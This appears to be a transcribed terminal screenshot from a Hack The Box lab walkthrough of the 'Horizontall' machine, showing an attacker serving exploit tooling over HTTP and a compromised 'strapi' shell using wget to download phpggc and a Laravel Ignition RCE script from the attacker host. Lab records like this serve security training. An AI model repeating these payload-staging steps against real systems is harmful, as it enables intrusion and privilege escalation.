 QTerminal
16 Jan 2022 | 10:26 AM
strapi@horizontall: /tmp/tests
File Actions Edit View Help
2022-01-16 09:47:35 Incoming Data Channel: Using 256 bit messag
 HMAC authentication
2022-01-16 09:47:35 Control Channel: TLSv1.3, cipher TLSv1.3 TL
4, 2048 bit RSA
  adding: phpggc/.git/branches/ (stored 0%)
  adding: phpggc/.git/logs/ (stored 0%)
  adding: phpggc/.git/logs/refs/ (stored 0%)
  adding: phpggc/.git/logs/refs/remotes/ (stored 0%)
  adding: phpggc/.git/logs/refs/remotes/origin/ (stored 0%)
  adding: phpggc/.git/logs/refs/remotes/origin/HEAD (deflated 2
8%)
  adding: phpggc/.git/logs/refs/heads/ (stored 0%)
  adding: phpggc/.git/logs/refs/heads/master (deflated 28%)
  adding: phpggc/.git/logs/HEAD (deflated 28%)
  adding: phpggc/.git/config (deflated 34%)
  adding: phpggc/test-gc-compatibility.py (deflated 66%)
  adding: phpggc/README.md (deflated 74%)
  adding: phpggc/Dockerfile (deflated 15%)
  adding: phpggc/templates/ (stored 0%)
  adding: phpggc/templates/gadgets.php (stored 0%)
  adding: phpggc/templates/chain.php (deflated 37%)
  adding: phpggc/phpggc (deflated 21%)
mimidz@joko:~/Documents/HTB/machines/Horizontall$ ls
50239.py                       linpeas-output.txt
dirb-output.txt                nmap-output.txt
horizontalLocalHost:1337.html  note.txt
horizontalLocalHost:8000.html  phpggc
key                            phpggc.zip
key.pub                        wfuzz-output.txt
laravel-ignition-rce.py
mimidz@joko:~/Documents/HTB/machines/Horizontall$ python3 -m ht
tp.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.105 - - [16/Jan/2022 10:25:32] "GET /phpggc.zip HTTP/1
.1" 200 -
10.10.11.105 - - [16/Jan/2022 10:25:53] "GET /laravel-ignition-
rce.py HTTP/1.1" 200 -
mimidz@joko:~/Documents/HTB/machines/Horizontall$
strapi@horizontall:~/myapi/public/uploads$ cat tempFile.txt | less -R
strapi@horizontall:~/myapi/public/uploads$ cd
strapi@horizontall:~$ cd /tmp/
strapi@horizontall:/tmp$ ls
systemd-private-ac6b522cc2334d3fa3b4464898c2d1e4-systemd-timesyncd.service-ojlqSL
tmux-1001
vmware-root_840-2697008529
strapi@horizontall:/tmp$ mkdir tests
strapi@horizontall:/tmp$ ls
systemd-private-ac6b522cc2334d3fa3b4464898c2d1e4-systemd-timesyncd.service-ojlqSL
tests
tmux-1001
vmware-root_840-2697008529
strapi@horizontall:/tmp$ cd tests
strapi@horizontall:/tmp/tests$ wget http://10.10.14.10:8000/phpggc.zip
--2022-01-16 03:25:32--  http://10.10.14.10:8000/phpggc.zip
Connecting to 10.10.14.10:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 677035 (661K) [application/zip]
Saving to: ‘phpggc.zip’
phpggc.zip                100%[==================================>] 661.17K   166KB/s    in 3.9s
2022-01-16 03:25:36 (169 KB/s) - ‘phpggc.zip’ saved [677035/677035]
strapi@horizontall:/tmp/tests$ wget http://10.10.14.10:8000/laravel-ignition-rce.py
--2022-01-16 03:25:54--  http://10.10.14.10:8000/laravel-ignition-rce.py
Connecting to 10.10.14.10:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4684 (4.6K) [text/x-python]
Saving to: ‘laravel-ignition-rce.py’
laravel-ignition-rce.py   100%[==================================>]   4.57K  --.-KB/s    in 0.02s
2022-01-16 03:25:54 (196 KB/s) - ‘laravel-ignition-rce.py’ saved [4684/4684]
strapi@horizontall:/tmp/tests$